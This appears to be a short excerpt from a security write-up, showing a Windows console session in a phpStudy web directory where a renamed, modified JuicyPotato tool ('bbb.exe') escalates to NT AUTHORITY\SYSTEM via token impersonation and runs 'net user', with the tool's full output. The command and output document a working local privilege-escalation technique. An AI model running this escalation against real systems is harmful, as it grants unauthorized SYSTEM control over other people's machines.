 C:\phpStudy\WWW> bbb.exe -p "net user"
JuicyPotato modified by skyer v0.1
[+] Testing {4991d34b-80a1-4291-83b6-3328366b9097} 12614
....
[+] Auth result 0
[+] CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}; Privilege:NT AUTHORITY\SYSTEM
[+] Launching server C:\phpStudy\WWW\bbb.exe -s 21711
[+] SeImpersonate enabled!
[+] CommandThread launched!
[+] CreateProcessWithTokenW OK
[+] Waiting command server...
[*] Trying connect server 127.0.0.1:21711...
[+] Command server connected!
=================================
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    Mamor
test
命令运行完毕，但发生一个或多个错误。
=================================
C:\phpStudy\WWW>